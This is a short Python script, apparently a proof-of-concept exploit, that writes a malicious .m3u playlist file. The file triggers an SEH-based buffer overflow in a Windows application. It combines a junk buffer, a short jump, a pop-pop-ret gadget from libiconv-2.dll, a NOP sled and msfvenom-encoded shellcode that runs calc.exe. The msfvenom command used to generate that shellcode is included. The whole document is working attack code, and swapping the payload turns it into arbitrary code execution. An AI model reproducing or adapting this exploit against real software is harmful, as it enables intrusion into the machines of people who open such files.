 #!/usr/bin/python
total_buf = 5000
# msfvenom -a x86 --platform Windows -p windows/exec CMD=calc.exe -e x86/alpha_upper -b '\x00\x0a\x0d\xff' -f c
# Payload size: 455 bytes
shellcode = ("\x89\xe1\xda\xcc\xd9\x71\xf4\x5e\x56\x59\x49\x49\x49\x49\x43"
"\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56\x58\x34"
"\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41\x42\x41\x41"
"\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x58"
"\x50\x38\x41\x43\x4a\x4a\x49\x4b\x4c\x4d\x38\x4c\x42\x55\x50"
"\x45\x50\x35\x50\x53\x50\x4c\x49\x4b\x55\x46\x51\x59\x50\x55"
"\x34\x4c\x4b\x30\x50\x56\x50\x4c\x4b\x31\x42\x54\x4c\x4c\x4b"
"\x46\x32\x44\x54\x4c\x4b\x32\x52\x47\x58\x34\x4f\x58\x37\x50"
"\x4a\x47\x56\x50\x31\x4b\x4f\x4e\x4c\x37\x4c\x43\x51\x53\x4c"
"\x53\x32\x36\x4c\x51\x30\x59\x51\x58\x4f\x34\x4d\x35\x51\x48"
"\x47\x4a\x42\x5a\x52\x36\x32\x46\x37\x4c\x4b\x56\x32\x52\x30"
"\x4c\x4b\x50\x4a\x57\x4c\x4c\x4b\x50\x4c\x52\x31\x32\x58\x4d"
"\x33\x30\x48\x33\x31\x38\x51\x46\x31\x4c\x4b\x50\x59\x31\x30"
"\x33\x31\x49\x43\x4c\x4b\x30\x49\x55\x48\x5a\x43\x36\x5a\x47"
"\x39\x4c\x4b\x30\x34\x4c\x4b\x45\x51\x39\x46\x36\x51\x4b\x4f"
"\x4e\x4c\x59\x51\x48\x4f\x44\x4d\x53\x31\x58\x47\x56\x58\x4d"
"\x30\x33\x45\x4b\x46\x54\x43\x43\x4d\x4c\x38\x47\x4b\x53\x4d"
"\x37\x54\x54\x35\x5a\x44\x51\x48\x4c\x4b\x30\x58\x57\x54\x35"
"\x51\x4e\x33\x55\x36\x4c\x4b\x54\x4c\x30\x4b\x4c\x4b\x56\x38"
"\x45\x4c\x43\x31\x58\x53\x4c\x4b\x55\x54\x4c\x4b\x35\x51\x48"
"\x50\x4b\x39\x51\x54\x56\x44\x46\x44\x51\x4b\x31\x4b\x43\x51"
"\x46\x39\x30\x5a\x46\x31\x4b\x4f\x4d\x30\x51\x4f\x51\x4f\x31"
"\x4a\x4c\x4b\x52\x32\x4a\x4b\x4c\x4d\x51\x4d\x52\x4a\x43\x31"
"\x4c\x4d\x4c\x45\x4f\x42\x43\x30\x55\x50\x33\x30\x30\x50\x33"
"\x58\x56\x51\x4c\x4b\x32\x4f\x4d\x57\x4b\x4f\x48\x55\x4f\x4b"
"\x4a\x50\x38\x35\x4e\x42\x31\x46\x53\x58\x49\x36\x5a\x35\x4f"
"\x4d\x4d\x4d\x4b\x4f\x4e\x35\x47\x4c\x43\x36\x33\x4c\x35\x5a"
"\x4b\x30\x4b\x4b\x4d\x30\x44\x35\x33\x35\x4f\x4b\x31\x57\x44"
"\x53\x52\x52\x52\x4f\x33\x5a\x33\x30\x36\x33\x4b\x4f\x58\x55"
"\x42\x43\x45\x31\x52\x4c\x35\x33\x56\x4e\x55\x35\x54\x38\x32"
"\x45\x53\x30\x41\x41")
junk = "http:// "
junk += "A"*784
nseh = "\xEB\x06\x90\x90"
seh = "\x38\x78\x01\x66" # PPR - 0x66017838 - libiconv-2.dll
evil = junk + nseh + seh
evil += "\x90"*50 + shellcode
evil += "\x90"*3000
file = open("evil.m3u", "wb")
file.write (evil.encode())
file.close()